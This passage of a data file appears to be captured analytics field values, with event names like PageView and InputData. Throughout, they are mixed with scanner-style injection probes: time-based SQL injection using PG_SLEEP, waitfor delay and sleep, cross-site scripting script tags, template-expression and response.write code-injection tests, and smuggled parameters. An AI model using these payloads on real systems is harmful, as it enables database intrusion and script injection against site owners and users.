xpSfMCzr","1BFG47CVV80","Q04EcMRC","TimeSpendOnPage","FBlockerMeta","PixelInitialized","\u0040\u00402vXLs","60KZsvbA' OR 474=(SELECT 474 FROM PG_SLEEP(15))--","sbm23EEk'; waitfor delay '0:0:15' --","-1\" OR 2+689-689-1=0+0+0+1 --","-1' OR 2+309-309-1=0+0+0+1 or 'F4bMp5Fl'='","-1' OR 2+578-578-1=0+0+0+1 --","-1 OR 2+452-452-1=0+0+0+1","-1 OR 2+979-979-1=0+0+0+1 --","\u0040\u00407jmQi","H2QXV9E5' OR 794=(SELECT 794 FROM PG_SLEEP(15))--","IV046wlO'; waitfor delay '0:0:15' --","0\"XOR(if(now()=sysdate(),sleep(8.388),0))XOR\"Z","0\"XOR(if(now()=sysdate(),sleep(4.194),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4.194),0))XOR'Z","-1\" OR 2+298-298-1=0+0+0+1 --","-1' OR 2+550-550-1=0+0+0+1 or 'XAMU2sz9'='","-1' OR 2+345-345-1=0+0+0+1 --","-1 OR 2+722-722-1=0+0+0+1","-1 OR 2+55-55-1=0+0+0+1 --","\u0040\u0040S8qJp","ViewContent73sJHxi3'; waitfor delay '0:0:15' --","ViewContent9358253","'\"()&\u0025\u003Czzz>\u003CScRiPt >f0Q4(9918)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*xjuoov||\"","\u0040\u0040zK7MW","ViewContent'||sleep(27*1000)*nafuac||'","ViewContent\"&&sleep(27*1000)*owuqyh&&\"","ViewContent'&&sleep(27*1000)*dlisur&&'","pqmanz^","ViewContent&n929357=v942958","TEl5MmtRUDRnaUM=","${9999032+9999111}","PageViewnnv8dvlp'; waitfor delay '0:0:15' --","PxAyTYga: OrJopGaC","jYBVrSYo","\"+response.write(9394920*9486404)+\"","'+response.write(9394920*9486404)+'","response.write(9394920*9486404)","PageView-1 waitfor delay '0:0:8.34' --","1Dfq4VkdG4O","if(now()=sysdate(),sleep(8.34),0)","\u0040\u0040NgPfy","PageViewn7EKuw18'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:14.01' --","PageView-1 waitfor delay '0:0:7.005' --","PageView9141618","'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9393)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*nejlmv||\"","PageView'||sleep(27*1000)*dooqlm||'","PageView\"&&sleep(27*1000)*joyceh&&\"","PageView'&&sleep(27*1000)*wdwabk&&'","PageView&n948481=v991774","dFpBZFI4Z2Y=","${10000364+10000091}","\"+response.write(9509716*9610085)+\"","'+response.write(9509716*9610085)+'","response.write(9509716*9610085)","eb6EcnRR: Qqoxn7Qo","nevQOO6W","\u0040\u0040fCkYa","PageView9519787","'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9552)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9536)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ajvpdc||\"","PageView'||sleep(27*1000)*indlxy||'","PageView\"&&sleep(27*1000)*hjclyt&&\"","PageView'&&sleep(27*1000)*qtnuqn&&'","PageViewnMhfVjDp'; waitfor delay '0:0:15' --","PageView&n937302=v955132","bFBib09sU0Y=","${9999497+9999416}","nYQLRVlj: k8EZYKnL","BW3tchjD","\"+response.write(9255656*9404211)+\"","'+response.write(9255656*9404211)+'","response.write(9255656*9404211)","PageView9189919","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9015)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9774)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*gmceja||\"","PageView\"&&sleep(27*1000)*oriusu&&\"","PageView'||sleep(27*1000)*lnwmvv||'","PageView'&&sleep(27*1000)*vytufr&&'","PageView&n921964=v980099","a21RY3FDNEs=","${9999256+10000068}","KtEjO55f: lqpaKwBi","vWPSvTJo","\"+response.write(9397180*9996369)+\"","'+response.write(9397180*9996369)+'","response.write(9397180*9996369)","\u0040\u0040jcEny","InputData27FbBSSU'; waitfor delay '0:0:15' --","InputData9207366","'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9005)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9623)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*dtsvzd||\"","InputData'||sleep(27*1000)*wkccxr||'","InputData\"&&sleep(27*1000)*hmvoqi&&\"","InputData'&&sleep(27*1000)*hcbdia&&'","InputData&n980466=v952287","V1BvRlY1WUxv","${9999360+9999087}","tWpw4tVZ: zsgDKvVr","OU95AFl8","\"+response.write(9360932*9346602)+\"","'+response.write(9360932*9346602)+'","response.write(9360932*9346602)","1L5YT5ApO","\u0040\u00406WQzB","InputDataTcYAIlNN'; waitfor delay '0:0:15' --","InputData9440064","'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9153)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9509)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*cxixwy||\"","InputData'||sleep(27*1000)*roscce||'","InputData\"&&sleep(27*1000)*cykcnb&&\"","InputData'&&sleep(27*1000)*huggyt&&'","InputData&n974779=v999333","S2JhTVR4OGxM","${9999522+9999699}","2niMS6Rg: W6DBCX95","\"+response.write(9892689*9461222)+\"","jXbo1gx1","'+response.write(9892689*9461222)+'","response.write(9892689*9461222)","1CPpb3lgO","\u0040\u0040AnhOD","PageViewONWuHrbg'; waitfor delay '0:0:15' --","\u0040\u0040iUPxp","PageView-1 waitfor delay '0:0:7.861' --","PageViewbEmHGMUB'; waitfor delay '0:0:7.669' --","PageViewM7jSvgKx'; waitfor delay '0:0:15' --","PageViewhlzmpVFa'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:7.669' --","\u0040\u0040l8Ksi","PageViewZKi0utaA'; waitfor delay '0:0:21.137' --","PageViewGHAHfCBP'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(21.137),0)","PageView\"||sleep(27*1000)*qhxqko||\"","PageView'||sleep(27*1000)*yftpbs||'","PageView\"&&sleep(27*1000)*xacyfh&&\"","PageView'&&sleep(27*1000)*fwgzqx&&'","PageView9193995","qkllry^","'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9434)\u003C\/ScRiPt>","PageView&n915979=v999909","SFlFOWFoQlU=","${9999314+9999472}","'+response.write(9972978*9334855)+'","\"+response.write(9972978*9334855)+\"","response.write(9972978*9334855)","jnLciMBn: MGcwHhdk","8Geh8Kiz","PageView\"||sleep(27*1000)*uctqbc||\"","PageView'||sleep(27*1000)*yzcbxm||'","PageView\"&&sleep(27*1000)*kizgnr&&\"","PageView'&&sleep(27*1000)*owjovw&&'","wzzvtq","PageView9084989","'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9680)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9224)\u003C\/ScRiPt>","PageView&n949614=v936711","'+response.write(9251225*9759980)+'","eVRpT05yWm4=","\"+response.write(9251225*9759980)+\"","response.write(9251225*9759980)","${9999183+10000397}","S4HD83hA: xW1KWG0P","fa5sWk7m","PageView\"||sleep(27*1000)*pivyti||\"","PageView'||sleep(27*1000)*zuhxov||'","PageView\"&&sleep(27*1000)*sargop&&\"","PageView'&&sleep(27*1000)*xyopcw&&'","jzmydi^","PageView9526082","'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9295)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9460)\u003C\/ScRiPt>","PageView&n926767=v950411","MkFWSDhXS1I=","\u0040\u0040fUYfX","\"+response.write(9245425*9477527)+\"","'+response.write(9245425*9477527)+'","response.write(9245425*9477527)","9ib5itja","${9999126+10000498}","i43hKPHu: 5la8R8b4","PageViewbhdpp2eu'; waitfor delay '0:0:15' --","PageView81j2gXkQ'; waitfor delay '0:0:15' --","\u0040\u0040SJ3gO","if(now()=sysdate(),sleep(45.04),0)","PageViewLt2Kxz4W'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:23.09' --","\u0040\u0040wliLK","if(now()=sysdate(),sleep(46.18),0)","PageViewsJxWa3Jl'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vwhwzu||\"","PageView'||sleep(27*1000)*phhzrx||'","PageView\"&&sleep(27*1000)*ikvrls&&\"","PageView'&&sleep(27*1000)*hywpji&&'","PageView9152801","'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9822)\u003C\/ScRiPt>","PageView&n958674=v953147","Mm9vUVVJaVQ=","\"+response.write(9761586*9438253)+\"","'+response.write(9761586*9438253)+'","${9999214+9999929}","response.write(9761586*9438253)","PageView\"||sleep(27*1000)*imcaql||\"","PageView9748620","z1KAd5qv: 2ffGUEst","PageView'||sleep(27*1000)*czbull||'","'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9045)\u003C\/ScRiPt>","xt1umnvW","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9142)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*esspsw&&\"","PageView'&&sleep(27*1000)*xafuka&&'","PageView&n960699=v978866","MllQUW5tbXY=","${9999113+9999833}","\"+response.write(9604265*9048889)+\"","PageView\"||sleep(27*1000)*kfyzpn||\"","PageView'||sleep(27*1000)*ooheor||'","Q6LACK8w: BJGqMRo7","'+response.write(9604265*9048889)+'","PageView\"&&sleep(27*1000)*ymcjsp&&\"","response.write(9604265*9048889)","PdBIZJoS","PageView'&&sleep(27*1000)*oukhiy&&'","PageView9219538","'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9176)\u003C\/ScRiPt>","PageView&n936419=v965030","NEhpZGpLQlY=","${9999952+10000267}","\"+response.write(9030668*9753166)+\"","'+response.write(9030668*9753166)+'","response.write(9030668*9753166)","GbPwnbIl","YbTA53QW: 7zjd9Dup","\u0040\u0040ywjZk","PageViewet828VSN'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*raetpc||\"","PageView'||sleep(27*1000)*ogdrri||'","PageView\"&&sleep(27*1000)*ehbncw&&\"","PageView'&&sleep(27*1000)*nmhtrz&&'","mocffw^","PageView9332946","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9099)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9376)\u003C\/ScRiPt>","\"+response.write(9014132*9093404)+\"","'+response.write(9014132*9093404)+'","response.write(9014132*9093404)","PageView&n942605=v945142","${9999361+10000310}","Zadc5gse: X3XmOENa","UJV38UEy","dkJ0VHhOVHk=","1mxEQo7CO","gtm.js","PageView'nvOpzp; AND 1=1 OR (\u003C'\">iKO)),","\u0040\u0040By9fE","InputDataBIZIw2W8'; waitfor delay '0:0:15' --","InputData9586982","'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9519)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9388)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*neoazt||\"","InputData'||sleep(27*1000)*glytnz||'","InputData\"&&sleep(27*1000)*kojaqo&&\"","InputData'&&sleep(27*1000)*wlynuy&&'","InputData&n979547=v995126","MGFJZWFiR3F5","${9999007+9999486}","4ow1fDMW","\"+response.write(9267828*9079165)+\"","'+response.write(9267828*9079165)+'","response.write(9267828*9079165)","InputData9939682","'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9989)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9366)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*jdwoqo||\"","InputData'||sleep(27*1000)*botkxz||'","InputData\"&&sleep(27*1000)*yajxkc&&\"","InputData'&&sleep(27*1000)*vnpjhb&&'","\u0040\u0040v2wGr","InputData&n962970=v911700","InputDatahpusgN6O'; waitfor delay '0:0:15' --","Wk1sMnNLclRE","${10000109+9999322}","\"+response.write(9726102*9688120)+\"","'+response.write(9726102*9688120)+'","response.write(9726102*9688120)","EB1f4Czg","InputData9921387","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9184)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9871)\u003C\/ScRiPt>","\u0040\u00406xQ9M","InputDataoP80PD0Y'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*gtmhoi||\"","InputData'||sleep(27*1000)*ewrked||'","InputData\"&&sleep(27*1000)*jlarzo&&\"","InputData'&&sleep(27*1000)*atbptj&&'","agkpro","InputData&n923361=v940649","RmxpSnlyMXZn","${9999010+9999130}","B8aBU4St","\"+response.write(9472520*9147129)+\"","'+response.write(9472520*9147129)+'","response.write(9472520*9147129)","InputData9920776","'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9775)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9466)\u003C\/ScRiPt>","\u0040\u0040yw53C","InputDataTIYfVOiu'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*ieikza||\"","InputData'||sleep(27*1000)*wzmrzs||'","InputData\"&&sleep(27*1000)*fiedxh&&\"","InputData'&&sleep(27*1000)*xsdnwv&&'","pfvzly","InputData&n936511=v986845","YUZjY0x2Rlh5","${9999546+9999836}","\"+response.write(9930125*9962414)+\"","DDK8LggP","'+response.write(9930125*9962414)+'","response.write(9930125*9962414)","1vDltefLtO","InputData9398373","'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9632)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9129)\u003C\/ScRiPt>","\u0040\u0040lG7Ar","InputDataPq3MghSk'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*krbvln||\"","InputData'||sleep(27*1000)*hvgkpa||'","InputData\"&&sleep(27*1000)*qbkhjb&&\"","InputData'&&sleep(27*1000)*phvxws&&'","cubyif","InputData&n911376=v935665","Y2M0ZThYN0U2","${9999456+9999512}","i8jxGDOk","\"+response.write(9946969*9406264)+\"","'+response.write(9946969*9406264)+'","response.write(9946969*9406264)","ViewContent9142016","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xoic(9136)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*rqkugl||\"","ViewContent'||sleep(27*1000)*iapkpv||'","ViewContent\"&&sleep(27*1000)*vojktt&&\"","ViewContent'&&sleep(27*1000)*nlbdhl&&'","\u0040\u00401XE9j","ViewContentszO7rriv'; waitfor delay '0:0:15' --","ViewContent&n953246=v975544","RDl0ZmFiZU5kdUU=","${9999372+10000097}","\"+response.write(9007792*9847524)+\"","'+response.write(9007792*9847524)+'","response.write(9007792*9847524)","HGCXkNs6","1GDdmADaO","PageView9984052","'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9404)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9361)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*frazwu||\"","PageView'||sleep(27*1000)*zgdtkl||'","PageView\"&&sleep(27*1000)*ozdvns&&\"","PageView'&&sleep(27*1000)*lqqgwd&&'","mikegx","PageView&n979118=v965463","Nm9rVFVyRG0=","${9999647+9999291}","e16x1GPY","\"+response.write(9157905*9505232)+\"","'+response.write(9157905*9505232)+'","response.write(9157905*9505232)","PageView-1 waitfor delay '0:0:45.526' --","\u0040\u0040Wc9gh","PageViewyBBoN4n3'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(22.763),0)","InputData9558004","'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9431)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9447)\u003C\/ScRiPt>","\u0040\u0040Wu9Nc","InputDataoxgVQsQT'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*zuatqr||\"","InputData'||sleep(27*1000)*knjkgp||'","InputData\"&&sleep(27*1000)*abscgk&&\"","InputData'&&sleep(27*1000)*oictue&&'","InputData&n984371=v929808","OUxHOUkzZUk3","${10000007+9999112}","\"+response.write(9781911*9470909)+\"","'+response.write(9781911*9470909)+'","26cz8Bg1","response.write(9781911*9470909)","InputData9530140","'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9168)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9610)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*whuwxu||\"","InputData'||sleep(27*1000)*dwzsaf||'","InputData\"&&sleep(27*1000)*anepvu&&\"","InputData'&&sleep(27*1000)*vlbwsx&&'","\u0040\u0040Nhd2N","InputData&n910516=v917167","InputDataKGliWhfQ'; waitfor delay '0:0:15' --","d29VbkFmOWZ4","${10000012+10000297}","\"+response.write(9733809*9679047)+\"","'+response.write(9733809*9679047)+'","response.write(9733809*9679047)","1ZoTKAN4O","5Yk6rbxI","InputData9214428","'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9824)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9658)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*izulhq||\"","InputData'||sleep(27*1000)*tcvtjp||'","InputData\"&&sleep(27*1000)*rvdkzo&&\"","InputData'&&sleep(27*1000)*sksold&&'","InputData&n925017=v921621","QUZEaUlpMXRL","${9999311+10000431}","\u0040\u0040NGeBg","\"+response.write(9329379*9284845)+\"","InputData05Gmnpem'; waitfor delay '0:0:15' --","InputDataccmRr29A'; waitfor delay '0:0:15' --","'+response.write(9329379*9284845)+'","response.write(9329379*9284845)","LokakUBI","InputData9870410","'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9448)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9229)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*aiqlok||\"","InputData'||sleep(27*1000)*cocyep||'","InputData\"&&sleep(27*1000)*nornjf&&\"","InputData'&&sleep(27*1000)*fqktzj&&'","\u0040\u0040Xm7L1","InputDatalReKXpXh'; waitfor delay '0:0:15' --","InputData&n986569=v969275","${9999547+9999925}","Q3RPd05CQzhQ","\"+response.write(9974832*9664298)+\"","'+response.write(9974832*9664298)+'","response.write(9974832*9664298)","pE43eEJj","PageView9756731","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9722)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9839)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tmhsaj||\"","PageView'||sleep(27*1000)*tuvsox||'","PageView\"&&sleep(27*1000)*rnpwle&&\"","PageView'&&sleep(27*1000)*yoimjs&&'","xtuuun","\u0040\u0040lalUG","PageViewXzmViiXH'; waitfor delay '0:0:15' --","PageView&n943722=v905148","T2RKMkFxWGo=","${9999262+10000466}","\"+response.write(9822711*9358484)+\"","'+response.write(9822711*9358484)+'","response.write(9822711*9358484)","dPyXLT69","PageView9190204","'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9555)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*lcgfzm||\"","PageView'||sleep(27*1000)*ojlton||'","PageView\"&&sleep(27*1000)*lybjcw&&\"","PageView'&&sleep(27*1000)*xortle&&'","\u0040\u004033iYj","InputData9259523","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9330)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9504)\u003C\/ScRiPt>","PageViewoi1ySeRt'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(23.586),0)","PageView&n962304=v990162","S2Vic3NGdFQ=","${9999120+9999530}","\u0040\u0040uZzvf","InputData9469933","'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9307)\u003C\/ScRiPt>","InputData6dqnAk1O'; waitfor delay '0:0:15' --","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9529)\u003C\/ScRiPt>","spbLQydw","InputData\"||sleep(27*1000)*xhahva||\"","InputData'||sleep(27*1000)*svuipc||'","InputData\"&&sleep(27*1000)*cnkemu&&\"","InputData'&&sleep(27*1000)*rzltht&&'","\"+response.write(9075894*9157008)+\"","'+response.write(9075894*9157008)+'","response.write(9075894*9157008)","1agE4SKeO","InputData&n963199=v956934","eEJ6OTVIUTZy","${9999935+9999170}","zhjRaXFF","\"+response.write(9064899*9585099)+\"","'+response.write(9064899*9585099)+'","response.write(9064899*9585099)","1BkaMpLmp8O","InputData\"||sleep(27*1000)*ydtjqe||\"","InputData'||sleep(27*1000)*renhqq||'","InputData\"&&sleep(27*1000)*iifbrk&&\"","InputData'&&sleep(27*1000)*gqbmuw&&'","jnayws","InputData&n929226=v983421","djBka0hWenRK","InputDataChgIEvEi'; waitfor delay '0:0:6.102' --","\u0040\u00405PC3Q","InputDataKHLfxjcm'; waitfor delay '0:0:0' --","InputDatayDmvnQfp'; waitfor delay '0:0:15' --","${10000096+9999792}","fVN1BDCF","InputData9938318","'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9516)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9315)\u003C\/ScRiPt>","\"+response.write(9534129*9216268)+\"","'+response.write(9534129*9216268)+'","response.write(9534129*9216268)","InputData\"||sleep(27*1000)*vqgmtk||\"","InputData'||sleep(27*1000)*uifxmd||'","InputData\"&&sleep(27*1000)*ndxmlr&&\"","InputData'&&sleep(27*1000)*avnjwj&&'","InputData&n949057=v916935","VkhvQURoM2d3","${9999103+10000065}","\u0040\u00405IGnf","NHSgb4iV","InputDataAN3vrucr'; waitfor delay '0:0:15' --","\"+response.write(9967756*9134407)+\"","'+response.write(9967756*9134407)+'","response.write(9967756*9134407)","1P2ZYTDLO","PageView9981774","'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9061)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hcqlmk||\"","\u0040\u00404OntA","PageView'||sleep(27*1000)*vvwtli||'","PageView\"&&sleep(27*1000)*xgcdse&&\"","PageView'&&sleep(27*1000)*pirpws&&'","jgmpng","PageViewhFH7T0xQ'; waitfor delay '0:0:15' --","PageView&n950207=v978508","Q09OMHUzTXo=","${10000299+10000379}","aTEiv0gY","\"+response.write(9294338*9587453)+\"","'+response.write(9294338*9587453)+'","response.write(9294338*9587453)","ViewContent9806106","'\"()&\u0025\u003Czzz>\u003CScRiPt >mtDW(9156)\u003C\/ScRiPt>","\u0040\u0040Gen0X","ViewContent\"||sleep(27*1000)*abuaag||\"","ViewContent'||sleep(27*1000)*tzlkwb||'","ViewContent\"&&sleep(27*1000)*yxuubq&&\"","ViewContent'&&sleep(27*1000)*oelozx&&'","ViewContentzGxUdexr'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:11.892' --","ViewContent&n914852=v903087","QXd0SEFacmllUVM=","${9999422+10000086}","\"+response.write(9498936*9376568)+\"","'+response.write(9498936*9376568)+'","response.write(9498936*9376568)","Tu0NygaV","1PfpqS6gO","InputData9071982","'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9988)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9294)\u003C\/ScRiPt>","\u0040\u0040S3ESf","InputDataXjeRJRK1'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(13.843),0)","InputData\"||sleep(27*1000)*gnbfkw||\"","InputData'||sleep(27*1000)*kkgeed||'","InputData\"&&sleep(27*1000)*sxpatq&&\"","InputData'&&sleep(27*1000)*gemeif&&'","mpgypu^","InputData&n935100=v977198","UTNmUllUbUJD","${9999131+9999066}","\"+response.write(9681678*9991542)+\"","'+response.write(9681678*9991542)+'","response.write(9681678*9991542)","2k2UKsTa","InputData9420839","'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9701)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9856)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*pqygzx||\"","InputData'||sleep(27*1000)*rbzoql||'","InputData\"&&sleep(27*1000)*nqvnlc&&\"","InputData'&&sleep(27*1000)*lvfnmx&&'","\u0040\u0040UgdCI","InputDataPjNqyVBY'; waitfor delay '0:0:15' --","InputData&n977394=v948277","V2VnOUIyekJo","${9999151+10000307}","\"+response.write(9559161*9340118)+\"","'+response.write(9559161*9340118)+'","response.write(9559161*9340118)","pn7wUWKR","PageView9143218","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9746)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9117)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*rwkkrx||\"","PageView'||sleep(27*1000)*kwbxjw||'","PageView\"&&sleep(27*1000)*dxvyne&&\"","PageView'&&sleep(27*1000)*cwtnmq&&'","uylfoy^","PageView&n941178=v909845","WlFHdVVNb2I=","${10000335+10000042}","\u0040\u0040ABnl7","PageViewmEJmAhW9'; waitfor delay '0:0:15' --","\"+response.write(9784781*9134933)+\"","'+response.write(9784781*9134933)+'","Mq9EqkI5","response.write(9784781*9134933)","InputData9343415","'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9020)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9061)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*vbyvcn||\"","InputData'||sleep(27*1000)*vbrioj||'","InputData\"&&sleep(27*1000)*hpoyyp&&\"","InputData'&&sleep(27*1000)*zccceb&&'","\u0040\u0040Poy9H","InputDataA6UVQLuV'; waitfor delay '0:0:15' --","InputData&n999183=v926263","TjJlMGpkVzZE","${10000357+9999777}","\"+response.write(9006632*9707437)+\"","'+response.write(9006632*9707437)+'","response.write(9006632*9707437)","UNFtien0","PageView9870371","'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9500)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pebdnh||\"","PageView'||sleep(27*1000)*nppinq||'","PageView\"&&sleep(27*1000)*njixpf&&\"","PageView'&&sleep(27*1000)*nhojfb&&'","PageView&n980751=v915084","\u0040\u0040x43nK","QjN6UGRRT2c=","${9999370+9999600}","PageView0DoUUOBH'; waitfor delay '0:0:15' --","\"+response.write(9041006*9608533)+\"","'+response.write(9041006*9608533)+'","response.write(9041006*9608533)","tnW4ezVD","PageView9244727","'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9710)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9761)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mkcuum||\"","PageView'||sleep(27*1000)*kuosfa||'","PageView\"&&sleep(27*1000)*qetbdy&&\"","PageView'&&sleep(27*1000)*volppy&&'","\u0040\u00405sdQh","PageViewqo7vMa93'; waitfor delay '0:0:15' --","PageView&n966001=v905143","ZTF5RFh3RHI=","${10000480+9999956}","InputData9327883","'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9012)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9653)\u003C\/ScRiPt>","\"+response.write(9501413*9543397)+\"","'+response.write(9501413*9543397)+'","YugkvZw1","response.write(9501413*9543397)","1tXgaEtSO","InputData\"||sleep(27*1000)*ukbbtk||\"","InputData'||sleep(27*1000)*qfoagx||'","InputData\"&&sleep(27*1000)*bwnedb&&\"","InputData'&&sleep(27*1000)*iuhznr&&'","uakdvq","InputData&n964911=v984712","eEUyZ2I5aTJw","${10000314+9999601}","\u0040\u0040Od57p","InputDataDmcikBCz'; waitfor delay '0:0:15' --","InputData9318383","'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9803)\u003C\/ScRiPt>","tPbC2dlM","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9851)\u003C\/ScRiPt>","\"+response.write(9806927*9888344)+\"","'+response.write(9806927*9888344)+'","response.write(9806927*9888344)","InputData\"||sleep(27*1000)*zypksv||\"","InputData\"&&sleep(27*1000)*dxdlid&&\"","InputData'||sleep(27*1000)*pjpeik||'","InputData'&&sleep(27*1000)*xnuniz&&'","InputData&n947805=v964885","SHdkb0tSUk9u","${10000403+9999000}","\u0040\u0040OwU17","InputDatagWNsozuF'; waitfor delay '0:0:15' 